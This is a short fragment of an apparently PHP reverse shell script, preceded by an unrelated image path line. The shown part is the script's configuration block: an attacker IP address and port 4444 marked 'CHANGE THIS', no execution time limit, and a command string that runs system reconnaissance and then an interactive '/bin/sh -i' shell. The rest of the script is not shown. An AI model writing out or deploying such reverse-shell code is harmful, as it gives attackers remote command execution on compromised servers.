 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.9';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;